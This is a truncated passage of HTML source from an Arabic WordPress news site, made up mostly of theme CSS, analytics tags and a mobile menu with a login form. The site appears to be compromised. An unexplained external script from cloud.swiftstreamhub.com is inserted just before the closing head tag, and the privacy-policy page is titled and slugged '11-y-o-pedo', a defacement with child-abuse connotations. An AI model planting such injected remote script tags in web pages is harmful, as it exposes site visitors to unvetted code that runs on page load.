0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'حصرية';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.71);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.71)), color-stop(100%, rgba(0,0,0,0.78)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.71)', endColorstr='rgba(0,0,0,0.78)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff0000;
    }

    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Baloo Da";
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff0000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9X5ZVXFBN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z9X5ZVXFBN');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.akhbarana.com/",
                    "name": "الرئيسية"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.akhbarana.com/11-y-o-pedo/",
                    "name": "11-y-o-pedo"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="rtl privacy-policy wp-singular page-template-default page page-id-3 wp-theme-Newspaper 11-y-o-pedo global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">تسجيل الدخول</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-97020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97020"><a href="https://www.akhbarana.com/">الرئيسية</a></li>
<li id="menu-item-97009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97009"><a href="https://www.akhbarana.com/category/egy-news/">اخبار مصر</a></li>
<li id="menu-item-97006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97006"><a href="https://www.akhbarana.com/category/sports/">اخبار الرياضه</a></li>
<li id="menu-item-97008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97008"><a href="https://www.akhbarana.com/category/arab-news/">اخبار الوطن العربي</a></li>
<li id="menu-item-97007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97007"><a href="https://www.akhbarana.com/category/international-news/">اخبار العالم</a></li>
<li id="menu-item-97015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97015"><a href="https://www.akhbarana.com/category/economy/">اخبار الإقتصاد</a></li>
<li id="menu-item-97013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97013"><a href="https://www.akhbarana.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">أخبار الحوادث</a></li>
<li id="menu-item-97022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97022"><a href="#">المزيد<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-97012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97012"><a href="https://www.akhbarana.com/category/women/">المرأة</a></li>
	<li id="menu-item-97014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97014"><a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/">وظائف خالية</a></li>
	<li id="menu-item-97011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97011"><a href="https://www.akhbarana.com/category/education/">التعليم</a></li>
	<li id="menu-item-97016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97016"><a href="https://www.akhbarana.com/category/other/">منوعات</a></li>
	<li id="menu-item-97023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97023"><a href="https://www.akhbarana.com/category/technology/">تكنولوجيا</a></li>
	<li id="menu-item-97024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97024"><a href="https://www.akhbarana.com/category/kitchen/">المطبخ</a></li>
	<li id="menu-item-97025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97025"><a href="https://www.akhbarana.com/category/islamic/">اسلاميات</a></li>
	<li id="menu-item-97026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97026"><a href="https://www.akhbarana.com/category/medical-information/">العيادة الطبية</a></li>
	<li id="menu-item-97027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97027"><a href="https://www.akhbarana.com/category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/">العاب</a></li>
	<li id="menu-item-97028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97028"><a href="https://www.akhbarana.com/category/fun/">ترفيه</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">تسجيل الدخول</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>أهلا بك!</span>تسجيل الدخول إلى حسابك</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">اسم المستخدم</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">كلمة المرور</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="تسجيل الدخول">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">نسيت كلمة السر؟</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.akhbarana.com/11-y-o-pedo/" rel="privacy-policy">11-y-o-pedo</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">استعادة كلمة السر</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">استعادة كلمة المرور</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">البريد الإلكتروني الخاص بك</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="إرسال تمريرة بلدي">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.akhbarana.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>بحث</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_4{
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:rgba(255,255,255,0.16) !important;
background-position:center center !important;
opacity:0.3 !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_3_rand_style{
background-color:#000000 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#f4f4f4 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_6{
width:64% !important;
justify-content:center !important;
text-align:center !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_6{
width:72% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_6{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
padding-bottom:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_7{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-title{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_9{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_9{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_9{
width:6% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_10 .tdb-header-search-button-mob:hover{
                    color: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 26px;
                
                    width: 52px;
					height: 52px;
					line-height:  52px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 26px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 52px;
					height: 52px;
					display: flex;
                    justify-content: center;
                }
}
